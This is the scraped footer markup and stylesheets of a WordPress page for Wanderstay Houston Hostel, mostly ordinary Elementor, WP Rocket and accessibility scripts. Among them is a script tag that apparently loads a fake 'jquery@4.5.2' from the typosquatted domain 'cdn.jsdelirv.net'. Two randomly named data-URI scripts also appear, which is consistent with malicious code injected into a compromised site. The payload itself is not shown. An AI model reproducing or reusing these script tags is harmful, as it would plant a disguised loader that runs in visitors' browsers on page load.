					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-605a83b" href="https://www.instagram.com/wanderstayhoustonhostel" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-653eed5" href="https://business.facebook.com/WanderstayHotels/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82a59b7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="82a59b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62b1178" data-id="62b1178" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1754dba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1754dba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f48a2bd" data-id="f48a2bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3a4662 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f3a4662" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://wanderstayhoustonhostel.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-532beca" data-id="532beca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c48694c elementor-widget elementor-widget-text-editor" data-id="c48694c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									©2017 Wanderstay Hotels | All rights reserved.| Developed By:<a href="http://firstchoicewebsite.com/" target="_blank" rel="noopener"> First Choice Website</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="rocketlazyloadscript" data-rocket-src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">(function(){var s=document.createElement('script');var e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.setAttribute('data-source', 'WordPress');s.setAttribute('data-plugin-version', '2.7');s.defer=true;s.onload=function(){acsbJS.init({
                statementLink     : '',
                footerHtml        : '',
                hideMobile        : false,
                hideTrigger       : false,
                language          : 'en',
                position          : 'right',
                leadColor         : '#146FF8',
                triggerColor      : '#146FF8',
                triggerRadius     : '50%',
                triggerPositionX  : 'right',
                triggerPositionY  : 'bottom',
                triggerIcon       : 'people',
                triggerSize       : 'medium',
                triggerOffsetX    : 20,
                triggerOffsetY    : 20,
                mobile            : {
                    triggerSize       : 'small',
                    triggerPositionX  : 'right',
                    triggerPositionY  : 'bottom',
                    triggerOffsetX    : 10,
                    triggerOffsetY    : 10,
                    triggerRadius     : '50%'
                }
            });
        };
    e.appendChild(s);}());</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="[data-uri]" id="mLQFAVgBhg"></script>
	<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/wanderstayhoustonhostel.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/wanderstayhoustonhostel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/wanderstayhoustonhostel.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/wanderstayhoustonhostel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3961c1f062"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":47,"title":"Best%20Group%20Hostel%20Booking%20%7C%20Wanderstay%20Houston%20Hostel","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wanderstayhoustonhostel.com\/wp-admin\/admin-ajax.php","nonce":"2f1bb8fa37","urls":{"assets":"https:\/\/wanderstayhoustonhostel.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wanderstayhoustonhostel.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wanderstayhoustonhostel.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async data-type="kppassive" data-kpscriptsrc="https://wanderstayhoustonhostel.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/post-5.css?ver=1750507635
body_size: 485
content:
.elementor-kit-5{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#066D85;--e-global-color-text:#3A3A3A;--e-global-color-accent:#D5AC28;--e-global-color-632c424:#000000;--e-global-color-3e03c9a:#212121;--e-global-typography-primary-font-family:"Alegreya SC";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Alegreya Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-letter-spacing:1.5px;--e-global-typography-text-font-family:"Rubik";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:27px;--e-global-typography-accent-font-family:"Rubik";--e-global-typography-accent-font-size:15px;--e-global-typography-accent-font-weight:400;--e-global-typography-accent-line-height:15px;background-color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:var( --e-global-color-accent );}.elementor-kit-5 h1{color:var( --e-global-color-primary );font-family:"Alegreya SC", Sans-serif;font-size:89px;font-weight:600;line-height:89px;}.elementor-kit-5 h2{color:var( --e-global-color-primary );font-family:"Alegreya SC", Sans-serif;font-size:71px;font-weight:600;line-height:71px;}.elementor-kit-5 h3{color:var( --e-global-color-primary );font-family:"Alegreya SC", Sans-serif;font-size:60px;font-weight:600;line-height:60px;}.elementor-kit-5 h4{color:var( --e-global-color-primary );font-family:"Alegreya SC", Sans-serif;font-size:50px;font-weight:600;line-height:50px;}.elementor-kit-5 h5{color:var( --e-global-color-primary );font-family:"Alegreya SC", Sans-serif;font-size:40px;font-weight:600;line-height:40px;}.elementor-kit-5 h6{color:var( --e-global-color-primary );font-family:"Alegreya SC", Sans-serif;font-size:35px;font-weight:600;line-height:35px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1366px){.elementor-kit-5{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-5 h6{font-size:35px;line-height:35px;}}@media(max-width:1024px){.elementor-kit-5{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-5 h1{font-size:70px;line-height:70px;}.elementor-kit-5 h2{font-size:60px;line-height:60px;}.elementor-kit-5 h3{font-size:50px;line-height:50px;}.elementor-kit-5 h4{font-size:45px;line-height:45px;}.elementor-kit-5 h5{font-size:40px;line-height:40px;}.elementor-kit-5 h6{font-size:30px;line-height:30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-5 h1{font-size:55px;line-height:55px;}.elementor-kit-5 h2{font-size:48px;line-height:48px;}.elementor-kit-5 h3{font-size:40px;line-height:40px;}.elementor-kit-5 h4{font-size:35px;line-height:35px;}.elementor-kit-5 h5{font-size:30px;line-height:30px;}.elementor-kit-5 h6{font-size:25px;line-height:25px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/post-47.css?ver=1750507735
body_size: 1821
content:
.elementor-47 .elementor-element.elementor-element-a5526a9:not(.elementor-motion-effects-element-type-background), .elementor-47 .elementor-element.elementor-element-a5526a9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://wanderstayhoustonhostel.com/wp-content/uploads/2023/04/108008214-910954796051811-2106500226130686563-o-60d6a537d0b7c.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-47 .elementor-element.elementor-element-a5526a9 > .elementor-background-overlay{background-color:var( --e-global-color-632c424 );opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-47 .elementor-element.elementor-element-a5526a9 > .elementor-container{min-height:250px;}.elementor-47 .elementor-element.elementor-element-a5526a9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-b87aa86{text-align:center;}.elementor-47 .elementor-element.elementor-element-b87aa86 .elementor-heading-title{font-family:"Alegreya SC", Sans-serif;font-size:51px;font-weight:600;color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-47 .elementor-element.elementor-element-62425be .elementor-button-content-wrapper{flex-direction:row;}.elementor-47 .elementor-element.elementor-element-62425be .elementor-button{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-295986a{margin-top:80px;margin-bottom:50px;}.elementor-47 .elementor-element.elementor-element-31e93e9{text-align:center;}.elementor-47 .elementor-element.elementor-element-31e93e9 .elementor-heading-title{font-family:"Alegreya SC", Sans-serif;font-size:41px;font-weight:600;text-shadow:2px 1px 0px rgba(56.40000915527345, 56.40000915527345, 56.40000915527345, 0.91);color:var( --e-global-color-secondary );}.elementor-47 .elementor-element.elementor-element-2fcce5c{margin-top:0px;margin-bottom:0px;}.elementor-47 .elementor-element.elementor-element-3be14d6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-47 .elementor-element.elementor-element-3be14d6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-47 .elementor-element.elementor-element-3be14d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-47 .elementor-element.elementor-element-3be14d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-47 .elementor-element.elementor-element-3be14d6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 50px 40px 140px;}.elementor-47 .elementor-element.elementor-element-3be14d6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-47 .elementor-element.elementor-element-404c329{text-align:left;}.elementor-47 .elementor-element.elementor-element-404c329 .elementor-heading-title{font-family:"Alegreya SC", Sans-serif;font-size:33px;font-weight:600;line-height:32px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-1618ead{text-align:left;color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-421d41e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-47 .elementor-element.elementor-element-421d41e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Screenshot-86-5c928e9952ccd-e1679737922823.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-47 .elementor-element.elementor-element-421d41e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-47 .elementor-element.elementor-element-421d41e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 